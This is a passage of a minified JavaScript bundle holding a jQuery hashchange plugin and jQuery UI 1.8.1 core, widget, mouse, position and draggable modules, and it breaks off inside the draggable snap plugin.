(function($,i,b){var j,k=$.event.special,c="location",d="hashchange",l="href",f=$.browser,g=document.documentMode,h=f.msie&&(g===b||g<8),e="on"+d in i&&!h;function a(m){m=m||i[c][l];return m.replace(/^[^#]*#?(.*)$/,"$1")}$[d+"Delay"]=100;k[d]=$.extend(k[d],{setup:function(){if(e){return false}$(j.start)},teardown:function(){if(e){return false}$(j.stop)}});j=(function(){var m={},r,n,o,q;function p(){o=q=function(s){return s};if(h){n=$('<iframe src="javascript:0"/>').hide().insertAfter("body")[0].contentWindow;q=function(){return a(n.document[c][l])};o=function(u,s){if(u!==s){var t=n.document;t.open().close();t[c].hash="#"+u}};o(a())}}m.start=function(){if(r){return}var t=a();o||p();(function s(){var v=a(),u=q(t);if(v!==t){o(t=v,u);$(i).trigger(d)}else{if(u!==t){i[c][l]=i[c][l].replace(/#.*/,"")+"#"+u}}r=setTimeout(s,$[d+"Delay"])})()};m.stop=function(){if(!n){r&&clearTimeout(r);r=0}};return m})()})(jQuery,this);$.extend($.expr[":"],{focus:function(a){return a===a.ownerDocument.activeElement}});
/*!
 * jQuery UI 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI
 */
jQuery.ui||function(a){a.ui={version:"1.8.1",plugin:{add:function(f,c,h){f=a.ui[f].prototype;for(var g in h){f.plugins[g]=f.plugins[g]||[];f.plugins[g].push([c,h[g]])}},call:function(f,c,h){if((c=f.plugins[c])&&f.element[0].parentNode){for(var g=0;g<c.length;g++){f.options[c[g][0]]&&c[g][1].apply(f.element,h)}}}},contains:function(d,c){return document.compareDocumentPosition?d.compareDocumentPosition(c)&16:d!==c&&d.contains(c)},hasScroll:function(e,c){if(a(e).css("overflow")=="hidden"){return false}c=c&&c=="left"?"scrollLeft":"scrollTop";var f=false;if(e[c]>0){return true}e[c]=1;f=e[c]>0;e[c]=0;return f},isOverAxis:function(e,c,f){return e>c&&e<c+f},isOver:function(h,c,l,k,j,i){return a.ui.isOverAxis(h,l,j)&&a.ui.isOverAxis(c,k,i)},keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38}};a.fn.extend({_focus:a.fn.focus,focus:function(d,c){return typeof d==="number"?this.each(function(){var b=this;setTimeout(function(){a(b).focus();c&&c.call(b)},d)}):this._focus.apply(this,arguments)},enableSelection:function(){return this.attr("unselectable","off").css("MozUserSelect","")},disableSelection:function(){return this.attr("unselectable","on").css("MozUserSelect","none")},scrollParent:function(){var b;b=a.browser.msie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.curCSS(this,"position",1))&&/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.curCSS(this,"overflow",1)+a.curCSS(this,"overflow-y",1)+a.curCSS(this,"overflow-x",1))}).eq(0);return/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(d){if(d!==undefined){return this.css("zIndex",d)}if(this.length){d=a(this[0]);for(var c;d.length&&d[0]!==document;){c=d.css("position");if(c=="absolute"||c=="relative"||c=="fixed"){c=parseInt(d.css("zIndex"));if(!isNaN(c)&&c!=0){return c}}d=d.parent()}}return 0}});a.extend(a.expr[":"],{data:function(e,c,f){return !!a.data(e,f[3])},focusable:function(e){var c=e.nodeName.toLowerCase(),f=a.attr(e,"tabindex");return(/input|select|textarea|button|object/.test(c)?!e.disabled:"a"==c||"area"==c?e.href||!isNaN(f):!isNaN(f))&&!a(e)["area"==c?"parents":"closest"](":hidden").length},tabbable:function(d){var c=a.attr(d,"tabindex");return(isNaN(c)||c>=0)&&a(d).is(":focusable")}})}(jQuery);
/*!
 * jQuery UI Widget 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Widget
 */
(function(a){var c=a.fn.remove;a.fn.remove=function(b,d){return this.each(function(){if(!d){if(!b||a.filter(b,[this]).length){a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})}}return c.call(a(this),b,d)})};a.widget=function(b,j,i){var h=b.split(".")[0],g;b=b.split(".")[1];g=h+"-"+b;if(!i){i=j;j=a.Widget}a.expr[":"][g]=function(d){return !!a.data(d,b)};a[h]=a[h]||{};a[h][b]=function(d,e){arguments.length&&this._createWidget(d,e)};j=new j;j.options=a.extend({},j.options);a[h][b].prototype=a.extend(true,j,{namespace:h,widgetName:b,widgetEventPrefix:a[h][b].prototype.widgetEventPrefix||b,widgetBaseClass:g},i);a.widget.bridge(b,a[h][b])};a.widget.bridge=function(b,d){a.fn[b]=function(k){var j=typeof k==="string",i=Array.prototype.slice.call(arguments,1),g=this;k=!j&&i.length?a.extend.apply(null,[true,k].concat(i)):k;if(j&&k.substring(0,1)==="_"){return g}j?this.each(function(){var f=a.data(this,b),e=f&&a.isFunction(f[k])?f[k].apply(f,i):f;if(e!==f&&e!==undefined){g=e;return false}}):this.each(function(){var e=a.data(this,b);if(e){k&&e.option(k);e._init()}else{a.data(this,b,new d(k,this))}});return g}};a.Widget=function(b,d){arguments.length&&this._createWidget(b,d)};a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:false},_createWidget:function(b,f){this.element=a(f).data(this.widgetName,this);this.options=a.extend(true,{},this.options,a.metadata&&a.metadata.get(f)[this.widgetName],b);var e=this;this.element.bind("remove."+this.widgetName,function(){e.destroy()});this._create();this._init()},_create:function(){},_init:function(){},destroy:function(){this.element.unbind("."+this.widgetName).removeData(this.widgetName);this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function(){return this.element},option:function(b,h){var g=b,f=this;if(arguments.length===0){return a.extend({},f.options)}if(typeof b==="string"){if(h===undefined){return this.options[b]}g={};g[b]=h}a.each(g,function(e,d){f._setOption(e,d)});return f},_setOption:function(b,d){this.options[b]=d;if(b==="disabled"){this.widget()[d?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",d)}return this},enable:function(){return this._setOption("disabled",false)},disable:function(){return this._setOption("disabled",true)},_trigger:function(b,j,i){var h=this.options[b];j=a.Event(j);j.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase();i=i||{};if(j.originalEvent){b=a.event.props.length;for(var g;b;){g=a.event.props[--b];j[g]=j.originalEvent[g]}}this.element.trigger(j,i);return !(a.isFunction(h)&&h.call(this.element[0],j,i)===false||j.isDefaultPrevented())}}})(jQuery);
/*!
 * jQuery UI Mouse 1.8.1
 *
 * Copyright (c) 2010 AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Mouse
 *
 * Depends:
 *	jquery.ui.widget.js
 */
(function(a){a.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(c){return b._mouseDown(c)}).bind("click."+this.widgetName,function(c){if(b._preventClickEvent){b._preventClickEvent=false;c.stopImmediatePropagation();return false}});this.started=false},_mouseDestroy:function(){this.element.unbind("."+this.widgetName)},_mouseDown:function(d){d.originalEvent=d.originalEvent||{};if(!d.originalEvent.mouseHandled){this._mouseStarted&&this._mouseUp(d);this._mouseDownEvent=d;var c=this,h=d.which==1,g=typeof this.options.cancel=="string"?a(d.target).parents().add(d.target).filter(this.options.cancel).length:false;if(!h||g||!this._mouseCapture(d)){return true}this.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){c.mouseDelayMet=true},this.options.delay)}if(this._mouseDistanceMet(d)&&this._mouseDelayMet(d)){this._mouseStarted=this._mouseStart(d)!==false;if(!this._mouseStarted){d.preventDefault();return true}}this._mouseMoveDelegate=function(b){return c._mouseMove(b)};this._mouseUpDelegate=function(b){return c._mouseUp(b)};a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate);a.browser.safari||d.preventDefault();return d.originalEvent.mouseHandled=true}},_mouseMove:function(b){if(a.browser.msie&&!b.button){return this._mouseUp(b)}if(this._mouseStarted){this._mouseDrag(b);return b.preventDefault()}if(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)){(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==false)?this._mouseDrag(b):this._mouseUp(b)}return !this._mouseStarted},_mouseUp:function(b){a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;this._preventClickEvent=b.target==this._mouseDownEvent.target;this._mouseStop(b)}return false},_mouseDistanceMet:function(b){return Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true}})})(jQuery);(function(f){f.ui=f.ui||{};var a=/left|center|right/,e=/top|center|bottom/,d=f.fn.position,b=f.fn.offset;f.fn.position=function(j){if(!j||!j.of){return d.apply(this,arguments)}j=f.extend({},j);var c=f(j.of),o=(j.collision||"flip").split(" "),n=j.offset?j.offset.split(" "):[0,0],m,l,k;if(j.of.nodeType===9){m=c.width();l=c.height();k={top:0,left:0}}else{if(j.of.scrollTo&&j.of.document){m=c.width();l=c.height();k={top:c.scrollTop(),left:c.scrollLeft()}}else{if(j.of.preventDefault){j.at="left top";m=l=0;k={top:j.of.pageY,left:j.of.pageX}}else{m=c.outerWidth();l=c.outerHeight();k=c.offset()}}}f.each(["my","at"],function(){var g=(j[this]||"").split(" ");if(g.length===1){g=a.test(g[0])?g.concat(["center"]):e.test(g[0])?["center"].concat(g):["center","center"]}g[0]=a.test(g[0])?g[0]:"center";g[1]=e.test(g[1])?g[1]:"center";j[this]=g});if(o.length===1){o[1]=o[0]}n[0]=parseInt(n[0],10)||0;if(n.length===1){n[1]=n[0]}n[1]=parseInt(n[1],10)||0;if(j.at[0]==="right"){k.left+=m}else{if(j.at[0]==="center"){k.left+=m/2}}if(j.at[1]==="bottom"){k.top+=l}else{if(j.at[1]==="center"){k.top+=l/2}}k.left+=n[0];k.top+=n[1];return this.each(function(){var p=f(this),h=p.outerWidth(),g=p.outerHeight(),i=f.extend({},k);if(j.my[0]==="right"){i.left-=h}else{if(j.my[0]==="center"){i.left-=h/2}}if(j.my[1]==="bottom"){i.top-=g}else{if(j.my[1]==="center"){i.top-=g/2}}i.left=parseInt(i.left);i.top=parseInt(i.top);f.each(["left","top"],function(s,q){f.ui.position[o[s]]&&f.ui.position[o[s]][q](i,{targetWidth:m,targetHeight:l,elemWidth:h,elemHeight:g,offset:n,my:j.my,at:j.at})});f.fn.bgiframe&&p.bgiframe();p.offset(f.extend(i,{using:j.using}))})};f.ui.position={fit:{left:function(g,c){var h=f(window);c=g.left+c.elemWidth-h.width()-h.scrollLeft();g.left=c>0?g.left-c:Math.max(0,g.left)},top:function(g,c){var h=f(window);c=g.top+c.elemHeight-h.height()-h.scrollTop();g.top=c>0?g.top-c:Math.max(0,g.top)}},flip:{left:function(h,c){if(c.at[0]!=="center"){var k=f(window);k=h.left+c.elemWidth-k.width()-k.scrollLeft();var j=c.my[0]==="left"?-c.elemWidth:c.my[0]==="right"?c.elemWidth:0,i=-2*c.offset[0];h.left+=h.left<0?j+c.targetWidth+i:k>0?j-c.targetWidth+i:0}},top:function(i,c){if(c.at[1]!=="center"){var m=f(window);m=i.top+c.elemHeight-m.height()-m.scrollTop();var l=c.my[1]==="top"?-c.elemHeight:c.my[1]==="bottom"?c.elemHeight:0,k=c.at[1]==="top"?c.targetHeight:-c.targetHeight,j=-2*c.offset[1];i.top+=i.top<0?l+c.targetHeight+j:m>0?l+k+j:0}}}};if(!f.offset.setOffset){f.offset.setOffset=function(i,c){if(/static/.test(f.curCSS(i,"position"))){i.style.position="relative"}var m=f(i),l=m.offset(),k=parseInt(f.curCSS(i,"top",true),10)||0,j=parseInt(f.curCSS(i,"left",true),10)||0;l={top:c.top-l.top+k,left:c.left-l.left+j};"using" in c?c.using.call(i,l):m.css(l)};f.fn.offset=function(g){var c=this[0];if(!c||!c.ownerDocument){return null}if(g){return this.each(function(){f.offset.setOffset(this,g)})}return b.call(this)}}})(jQuery);(function(a){a.widget("ui.draggable",a.ui.mouse,{widgetEventPrefix:"drag",options:{addClasses:true,appendTo:"parent",axis:false,connectToSortable:false,containment:false,cursor:"auto",cursorAt:false,grid:false,handle:false,helper:"original",iframeFix:false,opacity:false,refreshPositions:false,revert:false,revertDuration:500,scope:"default",scroll:true,scrollSensitivity:20,scrollSpeed:20,snap:false,snapMode:"both",snapTolerance:20,stack:false,zIndex:false},_create:function(){if(this.options.helper=="original"&&!/^(?:r|a|f)/.test(this.element.css("position"))){this.element[0].style.position="relative"}this.options.addClasses&&this.element.addClass("ui-draggable");this.options.disabled&&this.element.addClass("ui-draggable-disabled");this._mouseInit()},destroy:function(){if(this.element.data("draggable")){this.element.removeData("draggable").unbind(".draggable").removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled");this._mouseDestroy();return this}},_mouseCapture:function(d){var c=this.options;if(this.helper||c.disabled||a(d.target).is(".ui-resizable-handle")){return false}this.handle=this._getHandle(d);if(!this.handle){return false}return true},_mouseStart:function(d){var c=this.options;this.helper=this._createHelper(d);this._cacheHelperProportions();if(a.ui.ddmanager){a.ui.ddmanager.current=this}this._cacheMargins();this.cssPosition=this.helper.css("position");this.scrollParent=this.helper.scrollParent();this.offset=this.positionAbs=this.element.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};a.extend(this.offset,{click:{left:d.pageX-this.offset.left,top:d.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()});this.originalPosition=this.position=this._generatePosition(d);this.originalPageX=d.pageX;this.originalPageY=d.pageY;c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt);c.containment&&this._setContainment();if(this._trigger("start",d)===false){this._clear();return false}this._cacheHelperProportions();a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,d);this.helper.addClass("ui-draggable-dragging");this._mouseDrag(d,true);return true},_mouseDrag:function(d,c){this.position=this._generatePosition(d);this.positionAbs=this._convertPositionTo("absolute");if(!c){c=this._uiHash();if(this._trigger("drag",d,c)===false){this._mouseUp({});return false}this.position=c.position}if(!this.options.axis||this.options.axis!="y"){this.helper[0].style.left=this.position.left+"px"}if(!this.options.axis||this.options.axis!="x"){this.helper[0].style.top=this.position.top+"px"}a.ui.ddmanager&&a.ui.ddmanager.drag(this,d);return false},_mouseStop:function(e){var d=false;if(a.ui.ddmanager&&!this.options.dropBehaviour){d=a.ui.ddmanager.drop(this,e)}if(this.dropped){d=this.dropped;this.dropped=false}if(!this.element[0]||!this.element[0].parentNode){return false}if(this.options.revert=="invalid"&&!d||this.options.revert=="valid"&&d||this.options.revert===true||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)){var f=this;a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){f._trigger("stop",e)!==false&&f._clear()})}else{this._trigger("stop",e)!==false&&this._clear()}return false},cancel:function(){this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear();return this},_getHandle:function(d){var c=!this.options.handle||!a(this.options.handle,this.element).length?true:false;a(this.options.handle,this.element).find("*").andSelf().each(function(){if(this==d.target){c=true}});return c},_createHelper:function(d){var c=this.options;d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[d])):c.helper=="clone"?this.element.clone():this.element;d.parents("body").length||d.appendTo(c.appendTo=="parent"?this.element[0].parentNode:c.appendTo);d[0]!=this.element[0]&&!/(fixed|absolute)/.test(d.css("position"))&&d.css("position","absolute");return d},_adjustOffsetFromHelper:function(b){if(typeof b=="string"){b=b.split(" ")}if(a.isArray(b)){b={left:+b[0],top:+b[1]||0}}if("left" in b){this.offset.click.left=b.left+this.margins.left}if("right" in b){this.offset.click.left=this.helperProportions.width-b.right+this.margins.left}if("top" in b){this.offset.click.top=b.top+this.margins.top}if("bottom" in b){this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top}},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();if(this.cssPosition=="absolute"&&this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0])){b.left+=this.scrollParent.scrollLeft();b.top+=this.scrollParent.scrollTop()}if(this.offsetParent[0]==document.body||this.offsetParent[0].tagName&&this.offsetParent[0].tagName.toLowerCase()=="html"&&a.browser.msie){b={top:0,left:0}}return{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if(this.cssPosition=="relative"){var b=this.element.position();return{top:b.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:b.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}else{return{top:0,left:0}}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e=this.options;if(e.containment=="parent"){e.containment=this.helper[0].parentNode}if(e.containment=="document"||e.containment=="window"){this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a(e.containment=="document"?document:window).width()-this.helperProportions.width-this.margins.left,(a(e.containment=="document"?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]}if(!/^(document|window|parent)$/.test(e.containment)&&e.containment.constructor!=Array){var d=a(e.containment)[0];if(d){e=a(e.containment).offset();var f=a(d).css("overflow")!="hidden";this.containment=[e.left+(parseInt(a(d).css("borderLeftWidth"),10)||0)+(parseInt(a(d).css("paddingLeft"),10)||0)-this.margins.left,e.top+(parseInt(a(d).css("borderTopWidth"),10)||0)+(parseInt(a(d).css("paddingTop"),10)||0)-this.margins.top,e.left+(f?Math.max(d.scrollWidth,d.offsetWidth):d.offsetWidth)-(parseInt(a(d).css("borderLeftWidth"),10)||0)-(parseInt(a(d).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,e.top+(f?Math.max(d.scrollHeight,d.offsetHeight):d.offsetHeight)-(parseInt(a(d).css("borderTopWidth"),10)||0)-(parseInt(a(d).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top]}}else{if(e.containment.constructor==Array){this.containment=e.containment}}},_convertPositionTo:function(e,d){if(!d){d=this.position}e=e=="absolute"?1:-1;var h=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,g=/(html|body)/i.test(h[0].tagName);return{top:d.top+this.offset.relative.top*e+this.offset.parent.top*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollTop():g?0:h.scrollTop())*e),left:d.left+this.offset.relative.left*e+this.offset.parent.left*e-(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:(this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():g?0:h.scrollLeft())*e)}},_generatePosition:function(h){var d=this.options,l=this.cssPosition=="absolute"&&!(this.scrollParent[0]!=document&&a.ui.contains(this.scrollParent[0],this.offsetParent[0]))?this.offsetParent:this.scrollParent,j=/(html|body)/i.test(l[0].tagName),k=h.pageX,i=h.pageY;if(this.originalPosition){if(this.containment){if(h.pageX-this.offset.click.left<this.containment[0]){k=this.containment[0]+this.offset.click.left}if(h.pageY-this.offset.click.top<this.containment[1]){i=this.containment[1]+this.offset.click.top}if(h.pageX-this.offset.click.left>this.containment[2]){k=this.containment[2]+this.offset.click.left}if(h.pageY-this.offset.click.top>this.containment[3]){i=this.containment[3]+this.offset.click.top}}if(d.grid){i=this.originalPageY+Math.round((i-this.originalPageY)/d.grid[1])*d.grid[1];i=this.containment?!(i-this.offset.click.top<this.containment[1]||i-this.offset.click.top>this.containment[3])?i:!(i-this.offset.click.top<this.containment[1])?i-d.grid[1]:i+d.grid[1]:i;k=this.originalPageX+Math.round((k-this.originalPageX)/d.grid[0])*d.grid[0];k=this.containment?!(k-this.offset.click.left<this.containment[0]||k-this.offset.click.left>this.containment[2])?k:!(k-this.offset.click.left<this.containment[0])?k-d.grid[0]:k+d.grid[0]:k}}return{top:i-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollTop():j?0:l.scrollTop()),left:k-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+(a.browser.safari&&a.browser.version<526&&this.cssPosition=="fixed"?0:this.cssPosition=="fixed"?-this.scrollParent.scrollLeft():j?0:l.scrollLeft())}},_clear:function(){this.helper.removeClass("ui-draggable-dragging");this.helper[0]!=this.element[0]&&!this.cancelHelperRemoval&&this.helper.remove();this.helper=null;this.cancelHelperRemoval=false},_trigger:function(e,d,f){f=f||this._uiHash();a.ui.plugin.call(this,e,[d,f]);if(e=="drag"){this.positionAbs=this._convertPositionTo("absolute")}return a.Widget.prototype._trigger.call(this,e,d,f)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});a.extend(a.ui.draggable,{version:"1.8.1"});a.ui.plugin.add("draggable","connectToSortable",{start:function(g,d){var j=a(this).data("draggable"),h=j.options,i=a.extend({},d,{item:j.element});j.sortables=[];a(h.connectToSortable).each(function(){var b=a.data(this,"sortable");if(b&&!b.options.disabled){j.sortables.push({instance:b,shouldRevert:b.options.revert});b._refreshItems();b._trigger("activate",g,i)}})},stop:function(e,d){var h=a(this).data("draggable"),g=a.extend({},d,{item:h.element});a.each(h.sortables,function(){if(this.instance.isOver){this.instance.isOver=0;h.cancelHelperRemoval=true;this.instance.cancelHelperRemoval=false;if(this.shouldRevert){this.instance.options.revert=true}this.instance._mouseStop(e);this.instance.options.helper=this.instance.options._helper;h.options.helper=="original"&&this.instance.currentItem.css({top:"auto",left:"auto"})}else{this.instance.cancelHelperRemoval=false;this.instance._trigger("deactivate",e,g)}})},drag:function(e,d){var h=a(this).data("draggable"),g=this;a.each(h.sortables,function(){this.instance.positionAbs=h.positionAbs;this.instance.helperProportions=h.helperProportions;this.instance.offset.click=h.offset.click;if(this.instance._intersectsWith(this.instance.containerCache)){if(!this.instance.isOver){this.instance.isOver=1;this.instance.currentItem=a(g).clone().appendTo(this.instance.element).data("sortable-item",true);this.instance.options._helper=this.instance.options.helper;this.instance.options.helper=function(){return d.helper[0]};e.target=this.instance.currentItem[0];this.instance._mouseCapture(e,true);this.instance._mouseStart(e,true,true);this.instance.offset.click.top=h.offset.click.top;this.instance.offset.click.left=h.offset.click.left;this.instance.offset.parent.left-=h.offset.parent.left-this.instance.offset.parent.left;this.instance.offset.parent.top-=h.offset.parent.top-this.instance.offset.parent.top;h._trigger("toSortable",e);h.dropped=this.instance.element;h.currentItem=h.element;this.instance.fromOutside=h}this.instance.currentItem&&this.instance._mouseDrag(e)}else{if(this.instance.isOver){this.instance.isOver=0;this.instance.cancelHelperRemoval=true;this.instance.options.revert=false;this.instance._trigger("out",e,this.instance._uiHash(this.instance));this.instance._mouseStop(e,true);this.instance.options.helper=this.instance.options._helper;this.instance.currentItem.remove();this.instance.placeholder&&this.instance.placeholder.remove();h._trigger("fromSortable",e);h.dropped=false}}})}});a.ui.plugin.add("draggable","cursor",{start:function(){var d=a("body"),c=a(this).data("draggable").options;if(d.css("cursor")){c._cursor=d.css("cursor")}d.css("cursor",c.cursor)},stop:function(){var b=a(this).data("draggable").options;b._cursor&&a("body").css("cursor",b._cursor)}});a.ui.plugin.add("draggable","iframeFix",{start:function(){var b=a(this).data("draggable").options;a(b.iframeFix===true?"iframe":b.iframeFix).each(function(){a('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1000}).css(a(this).offset()).appendTo("body")})},stop:function(){a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)})}});a.ui.plugin.add("draggable","opacity",{start:function(d,c){d=a(c.helper);c=a(this).data("draggable").options;if(d.css("opacity")){c._opacity=d.css("opacity")}d.css("opacity",c.opacity)},stop:function(d,c){d=a(this).data("draggable").options;d._opacity&&a(c.helper).css("opacity",d._opacity)}});a.ui.plugin.add("draggable","scroll",{start:function(){var b=a(this).data("draggable");if(b.scrollParent[0]!=document&&b.scrollParent[0].tagName!="HTML"){b.overflowOffset=b.scrollParent.offset()}},drag:function(e){var d=a(this).data("draggable"),h=d.options,g=false;if(d.scrollParent[0]!=document&&d.scrollParent[0].tagName!="HTML"){if(!h.axis||h.axis!="x"){if(d.overflowOffset.top+d.scrollParent[0].offsetHeight-e.pageY<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop+h.scrollSpeed}else{if(e.pageY-d.overflowOffset.top<h.scrollSensitivity){d.scrollParent[0].scrollTop=g=d.scrollParent[0].scrollTop-h.scrollSpeed}}}if(!h.axis||h.axis!="y"){if(d.overflowOffset.left+d.scrollParent[0].offsetWidth-e.pageX<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft+h.scrollSpeed}else{if(e.pageX-d.overflowOffset.left<h.scrollSensitivity){d.scrollParent[0].scrollLeft=g=d.scrollParent[0].scrollLeft-h.scrollSpeed}}}}else{if(!h.axis||h.axis!="x"){if(e.pageY-a(document).scrollTop()<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()-h.scrollSpeed)}else{if(a(window).height()-(e.pageY-a(document).scrollTop())<h.scrollSensitivity){g=a(document).scrollTop(a(document).scrollTop()+h.scrollSpeed)}}}if(!h.axis||h.axis!="y"){if(e.pageX-a(document).scrollLeft()<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()-h.scrollSpeed)}else{if(a(window).width()-(e.pageX-a(document).scrollLeft())<h.scrollSensitivity){g=a(document).scrollLeft(a(document).scrollLeft()+h.scrollSpeed)}}}}g!==false&&a.ui.ddmanager&&!h.dropBehaviour&&a.ui.ddmanager.prepareOffsets(d,e)}});a.ui.plugin.add("draggable","snap",{start:function(){var d=a(this).data("draggable"),c=d.options;d.snapElements=[];a(c.snap.constructor!=String?c.snap.items||":data(draggable)":c.snap).each(function(){var e=a(this),b=e.offset();this!=d.element[0]&&d.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:b.top,left:b.left})})},drag:function(L,K){for(var J=a(this).data("draggable"),H=J.options,I=H.snapTolerance,G=K.offset.left,z=G+J.helperProportions.width,A=K.offset.top,y=A+J.helperProportions.height,F=J.snapElements.length-1;F>=0;F--){var E=J.snapElements[F].left,C=E+J.snapElements[F].width,D=J.snapElements[F].top,B=D+J.snapElements[F].height;if(E-I<G&&G<C+I&&D-I<A&&A<B+I||E-I<G&&G<C+I&&D-I<y&&y<B+I||E-I<z&&z<C+I&&D-I<A&&A<B+I||E-I<z&&z<C+I&&D-I<y&&y<B+I){if(H.snapMode!="inner"){var x=Math.abs(D-y)<=I,w=Math.abs(B-A)<=I,v=Math.abs(E-z)<=I,u=Math.abs(C-G)<=I;if(x){K.position.top=J._convertPositionTo("relative",{top:D-J.helperProportions.height,left:0}).top-J.margins.top}if(w){K.position.top=J._convertPositionTo("relative",{top:B,left:0}).top-J.margins.top}if(v){K.position.left=J._convertPositionTo("relative",{top:0,left:E-J.helperProportions.width}).left-J.margins.left}if(u){K.position.left=J._convertPositionTo("relative",{top:0,left:C}).left-J.margins.left}}var 